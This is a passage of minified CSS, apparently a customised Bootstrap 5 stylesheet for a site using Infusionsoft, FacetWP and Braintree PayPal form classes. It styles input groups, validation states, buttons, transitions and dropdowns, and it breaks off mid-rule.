.input-group-lg>input[type=text]{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.infusion-field .input-group-sm>.btn.infusion-submit,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>input.facetwp-search[type=text],.payment_method_braintree_paypal .input-group-sm>input[type=text]{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.payment_method_braintree_paypal .was-validated input:valid[type=text],.payment_method_braintree_paypal input.is-valid[type=text],.was-validated .form-control:valid,.was-validated .payment_method_braintree_paypal input:valid[type=text],.was-validated input.facetwp-search:valid[type=text],input.is-valid.facetwp-search[type=text]{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.payment_method_braintree_paypal .was-validated input:valid:focus[type=text],.payment_method_braintree_paypal input.is-valid:focus[type=text],.was-validated .form-control:valid:focus,.was-validated .payment_method_braintree_paypal input:valid:focus[type=text],.was-validated input.facetwp-search:valid:focus[type=text],input.is-valid.facetwp-search:focus[type=text]{border-color:#198754;-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.25);box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.25);box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.25);box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .payment_method_braintree_paypal input.is-valid[type=text],.input-group input.is-valid.facetwp-search[type=text],.payment_method_braintree_paypal .input-group input.is-valid[type=text],.payment_method_braintree_paypal .was-validated .input-group input:valid[type=text],.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .payment_method_braintree_paypal input:valid[type=text],.was-validated .input-group input.facetwp-search:valid[type=text]{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .payment_method_braintree_paypal input.is-valid:focus[type=text],.input-group input.is-valid.facetwp-search:focus[type=text],.payment_method_braintree_paypal .input-group input.is-valid:focus[type=text],.payment_method_braintree_paypal .was-validated .input-group input:valid:focus[type=text],.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .payment_method_braintree_paypal input:valid:focus[type=text],.was-validated .input-group input.facetwp-search:valid:focus[type=text]{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.payment_method_braintree_paypal .was-validated input:invalid[type=text],.payment_method_braintree_paypal input.is-invalid[type=text],.was-validated .form-control:invalid,.was-validated .payment_method_braintree_paypal input:invalid[type=text],.was-validated input.facetwp-search:invalid[type=text],input.is-invalid.facetwp-search[type=text]{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.payment_method_braintree_paypal .was-validated input:invalid:focus[type=text],.payment_method_braintree_paypal input.is-invalid:focus[type=text],.was-validated .form-control:invalid:focus,.was-validated .payment_method_braintree_paypal input:invalid:focus[type=text],.was-validated input.facetwp-search:invalid:focus[type=text],input.is-invalid.facetwp-search:focus[type=text]{border-color:#dc3545;-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.25);box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.25);box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.25);box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .payment_method_braintree_paypal input.is-invalid[type=text],.input-group input.is-invalid.facetwp-search[type=text],.payment_method_braintree_paypal .input-group input.is-invalid[type=text],.payment_method_braintree_paypal .was-validated .input-group input:invalid[type=text],.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .payment_method_braintree_paypal input:invalid[type=text],.was-validated .input-group input.facetwp-search:invalid[type=text]{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .payment_method_braintree_paypal input.is-invalid:focus[type=text],.input-group input.is-invalid.facetwp-search:focus[type=text],.payment_method_braintree_paypal .input-group input.is-invalid:focus[type=text],.payment_method_braintree_paypal .was-validated .input-group input:invalid:focus[type=text],.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .payment_method_braintree_paypal input:invalid:focus[type=text],.was-validated .input-group input.facetwp-search:invalid:focus[type=text]{z-index:3}.btn,.infusion-field .btn.infusion-submit{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.infusion-field .btn.infusion-submit{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover,.infusion-field .btn.infusion-submit:hover{color:#212529}.btn-check:focus+.btn,.btn:focus,.infusion-field .btn-check:focus+.btn.infusion-submit,.infusion-field .btn.infusion-submit:focus{outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,.infusion-field .btn.infusion-submit:disabled,.infusion-field .disabled.btn.infusion-submit,.infusion-field fieldset:disabled .btn.infusion-submit,fieldset:disabled .btn,fieldset:disabled .infusion-field .btn.infusion-submit{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{-webkit-box-shadow:0 0 0 .25rem rgba(49,132,253,.5);box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(49,132,253,.5);box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{-webkit-box-shadow:0 0 0 .25rem rgba(60,153,110,.5);box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(60,153,110,.5);box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{-webkit-box-shadow:0 0 0 .25rem rgba(11,172,204,.5);box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(11,172,204,.5);box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{-webkit-box-shadow:0 0 0 .25rem rgba(217,164,6,.5);box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(217,164,6,.5);box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{-webkit-box-shadow:0 0 0 .25rem rgba(225,83,97,.5);box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(225,83,97,.5);box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{-webkit-box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5);box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5);box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{-webkit-box-shadow:0 0 0 .25rem rgba(66,70,73,.5);box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(66,70,73,.5);box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.5);box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.5);box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.5);box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.5);box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,202,240,.5);box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(13,202,240,.5);box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .25rem rgba(255,193,7,.5);box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(255,193,7,.5);box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.5);box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.5);box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .25rem rgba(248,249,250,.5);box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(248,249,250,.5);box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .25rem rgba(33,37,41,.5);box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(33,37,41,.5);box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg,.infusion-field .btn-group-lg>.btn.infusion-submit{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm,.infusion-field .btn-group-sm>.btn.infusion-submit{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;-webkit-transition:width .35s ease;-o-transition:width .35s ease;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media 